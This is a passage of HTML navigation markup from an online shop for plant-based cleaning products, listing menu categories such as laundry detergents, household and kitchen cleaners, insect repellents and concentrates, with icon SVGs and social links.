  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Clothing Care -->
                                            </button>

                                            <a href="/collections/clothing-care-laundry-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Clothing Care
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-laundry-detergent-tablets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Detergent Tablet
                                                       
	<span class="new">new</span>
	
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-concentrated-liquid-laundry-detergent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Detergent
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-fabric-wrinkle-remover-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Instant Wrinkle Remover
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/fragrance-detergents" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Fragrance Detergents
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/anti-microbial-detergent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Anti Microbial Detergent
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/colour-protect-detergent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Colour Protect Detergent
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/fabric-conditioner-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Fabric Conditioner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-stain-remover-for-all-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Stain Remover
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Household Cleaners
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Household Cleaners" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Household Cleaners -->
                                            </button>

                                            <a href="/collections/household-cleaning-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Household Cleaners
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Floor Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/toilet-bowl-cleaner-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Toilet Bowl Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Glass &amp; Surface Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Tap &amp; Shower Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-gadget-cleaner-and-disinfectantnatural-laptop-mobile-gadget-screen-cleaner-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Gadget Cleaner &amp; Disinfectant
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/born-good-air-freshener" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Air Freshener (Closets &amp; Cars)
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/disinfecting-floor-cleaner-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Floor Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Kitchen Cleaners
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Kitchen Cleaners" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Kitchen Cleaners -->
                                            </button>

                                            <a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Kitchen Cleaners
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/dishwash-gel-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Dishwash Gel
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Insect Repellents
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Insect Repellents" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Insect Repellents -->
                                            </button>

                                            <a href="/collections/insect-repellents" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Insect Repellents
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-lizard-repellent-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                     lizard repellent spray
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-ant-repellent-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    ant repellent spray
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-cockroach-repellent-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    cockroach repellent spray
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Concentrate Cleaners
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Concentrate Cleaners" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Concentrate Cleaners -->
                                            </button>

                                            <a href="/collections/concentrate-cleaners" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Concentrate Cleaners
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Glass &amp; Surface Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Tap &amp; Shower Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Floor Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/toilet-bowl-cleaner-concentrate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Toilet Bowl Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/dishwash-gel-concentrate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Dishwash Gel
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><a href="/collections/eco-friendly-home-cleaners-trial-packs" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                          <span class="">
                                          Sample Sized Delights
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/collections/ecofriendly-cleaning-products-pack" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Eco-friendly Packs
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/collections/value-combo-packs" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Value Combo Packs
                                            
                                          
                                          </span>
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li>
                      
                      
                      <li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              <span class="">
                              Our Company

                                
                              </span>
                              
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Our Company" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Our Company
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                    
                                    
                                    <li><a href="/pages/about" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          About Us
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/pages/caring" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Beyond the Bottle
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/pages/faqs" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          FAQs
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/pages/contact-us" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Contact Us
                                            
                                          
                                          </span>
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li>
                      
                      
                      <li><a href="/blogs/the-good-blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            <span class="">
                            The Good Blog
                              
                            
                            </span>
                          </a></li></ul>
                </nav>
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      

<svg xmlns="http://www.w3.org/2000/svg" width="19.172" height="22.395" viewBox="0 0 19.172 22.395" class="icon icon-account" >
  <g id="Group_519" data-name="Group 519" transform="translate(-1590.927 -62.248)">
    <path id="Path_15" data-name="Path 15" d="M50.85,21.042c0-4.824-.3-7.332,8.538-7.332s8.634,2.412,8.634,7.236" transform="translate(1541.078 62.601)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <ellipse id="Ellipse_3" data-name="Ellipse 3" cx="4.482" cy="4.482" rx="4.482" ry="4.482" transform="translate(1595.844 63.248)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/borngoodofficial/" class="list-social__link link" target="_blank">

<svg id="Group_315" class="icon icon-instagram" data-name="Group 315" xmlns="http://www.w3.org/2000/svg" width="24.939" height="24.939" viewBox="0 0 24.939 24.939">
  <g id="Group_312" data-name="Group 312" transform="translate(17.673 4.338)">
    <path id="Path_258" data-name="Path 258" d="M77.867,7.4h.016a1.482,1.482,0,0,1,1.481,1.5,1.511,1.511,0,0,1-1.513,1.489A1.5,1.5,0,0,1,77.867,7.4Z" transform="translate(-76.37 -7.4)" fill="#fff"/>
  </g>
  <g id="Group_313" data-name="Group 313">
    <path id="Path_259" data-name="Path 259" d="M79.2,8.271c.185,1.964.306,11.234-.274,13.407a6.4,6.4,0,0,1-5.5,4.989,60.411,60.411,0,0,1-6.881.282,42.388,42.388,0,0,1-6.929-.37,6.265,6.265,0,0,1-4.965-5.44c-.33-2.1-.362-11.878.241-14a6.359,6.359,0,0,1,5.432-4.845,48.243,48.243,0,0,1,6.245-.282c2.326,0,4.676.064,6.092.137a6.908,6.908,0,0,1,4.555,1.859A6.659,6.659,0,0,1,79.2,8.271ZM76.8,20.728A90.452,90.452,0,0,0,76.951,8.48,4.194,4.194,0,0,0,73.217,4.5a57.91,57.91,0,0,0-6.237-.233c-2.487,0-4.957.064-6.044.185a4.273,4.273,0,0,0-3.984,3.758A85.793,85.793,0,0,0,56.864,20.8a4.034,4.034,0,0,0,3.074,3.525,38.258,38.258,0,0,0,6.7.37c2.615,0,5.183-.08,6.148-.185A4.272,4.272,0,0,0,76.8,20.728" transform="translate(-54.409 -2.01)" fill="#fff"/>
  </g>
  <g id="Group_314" data-name="Group 314" transform="translate(6.076 6.084)">
    <path id="Path_260" data-name="Path 260" d="M68.406,9.57a6.34,6.34,0,0,1,6.341,6.4,6.454,6.454,0,0,1-6.446,6.39,6.335,6.335,0,0,1-6.341-6.4A6.433,6.433,0,0,1,68.406,9.57Zm-.089,10.518a4.176,4.176,0,0,0,4.169-4.1,4.093,4.093,0,0,0-4.064-4.177h-.04a4.176,4.176,0,0,0-4.169,4.1,4.1,4.1,0,0,0,4.064,4.177h.04" transform="translate(-61.96 -9.57)" fill="#fff"/>
  </g>
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.facebook.com/borngoodindia" class="list-social__link link" target="_blank">

<svg id="Group_310" class="icon icon-facebook" data-name="Group 310" xmlns="http://www.w3.org/2000/svg" width="14.815" height="28.174" viewBox="0 0 14.815 28.174">
  <path id="Path_256" data-name="Path 256" d="M11.114,0c.756,0,1.513.04,2.261.072.491.016.982.089,1.44.137l-.032,4.539h-.362c-.5,0-1-.008-1.5-.008-.37,0-.748,0-1.119.016-1.2.048-2.084.5-2.149,2-.04,1.078-.064,3.468-.064,3.6.064,0,1.247.008,2.446.008.6,0,1.183,0,1.585-.008H14.6c-.241,1.738-.467,3.412-.708,5.094h-4.3L9.5,28.174H4.217l.1-12.747H0l.04-5.07H4.378V9.979c.008-1.022-.008-2.044.032-3.066a13.046,13.046,0,0,1,.161-1.939,5.744,5.744,0,0,1,2.31-3.782A6.635,6.635,0,0,1,10.687.008C10.832,0,10.969,0,11.114,0Z" fill="#fff"/>
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCRmNX32Qxa8ArxcsWsaKlwA" class="list-social__link link" target="_blank">

<svg id="Group_317" class="icon icon-youtube" data-name="Group 317" xmlns="http://www.w3.org/2000/svg" width="25.775" height="18.059" viewBox="0 0 25.775 18.059">
  <path id="Path_262" data-name="Path 262" d="M277.715,8.63c.925,2.43.885,11.291-.225,13.64a3.083,3.083,0,0,1-1.4,1.408c-.869.451-5.907.66-10.848.66-4.547,0-9.005-.177-10.051-.523a3,3,0,0,1-1.972-1.923c-.837-2.35-1.022-12.208.652-14.147A3.2,3.2,0,0,1,256.035,6.6c1.98-.217,5.8-.322,9.576-.322,4.692,0,9.3.161,10.18.483A3.02,3.02,0,0,1,277.715,8.63ZM262.288,19.2c2.672-1.392,5.335-2.76,8.031-4.152-2.672-1.4-5.319-2.784-7.967-4.177-.024,2.776-.04,5.529-.064,8.329" transform="translate(-252.595 -6.28)" fill="#fff"/>
</svg>

<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><div class="desktop-menu-search">
<div class="menu-block visible-phone"><!-- start Navigation Mobile  -->  
  <a id="newmenu" class="header__icon header__icon--menu">
    

<svg xmlns="http://www.w3.org/2000/svg" width="25.113" height="26" viewBox="0 0 25.113 26" class="icon icon-hamburger">
  <g id="Group_774" data-name="Group 774" transform="translate(-33 -74.838)">
    <path id="Path_458" data-name="Path 458" d="M2481,128.838h25.113" transform="translate(-2448 -53)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_459" data-name="Path 459" d="M2481,128.838h25.113" transform="translate(-2448 -41)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_460" data-name="Path 460" d="M2481,128.838h25.113" transform="translate(-2448 -29)" fill="none" stroke="#707070" stroke-width="2"/>
  </g>
</svg>

    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

  </a>  
  <div class="overlay"></div>
<div class="nm-container" class="nm-bottom">

  <div class="mobile_close">close<img src="//www.borngood.in/cdn/shop/t/124/assets/menu-close.png?v=74621457240273622001765784772"></div>

  <div class="nm-body">   
    
    <ul class="site-nav site-nav-new">
      
      
      

        
        
        
        
      <li class="dropdown">
        <a href="#" class=" first">
          <span class="">
            
            Products

              <!-- 
              
              
               -->
              
              
                
            
          </span>
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          
        </a> 	
        <span class="icon-dropdown mobile"></span> 
        
        <ul class="site-nav-dropdown second-child">
          <div class="mobile_close"><img src="//www.borngood.in/cdn/shop/t/124/assets/menu-close.png?v=74621457240273622001765784772"></div>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/all-products" class=" second">
              <span class="">
                
                All Products
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/born-good-trial-pack" class=" third">
                  <span class="">
                    
                    Trial Pack (Set of 4)
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/clothing-care-laundry-products" class=" second">
              <span class="">
                
                Clothing Care
                    
                        <span class="new">new</span>
                        
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/plant-based-laundry-detergent-tablets" class=" third">
                  <span class="">
                    
                    Detergent Tablet
                       
                        <span class="new">new</span>
                        
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-concentrated-liquid-laundry-detergent" class=" third">
                  <span class="">
                    
                    Concentrated Detergent
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-fabric-wrinkle-remover-liquid" class=" third">
                  <span class="">
                    
                    Instant Wrinkle Remover
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/fragrance-detergents" class=" third">
                  <span class="">
                    
                    Fragrance Detergents
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/anti-microbial-detergent" class=" third">
                  <span class="">
                    
                    Anti Microbial Detergent
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
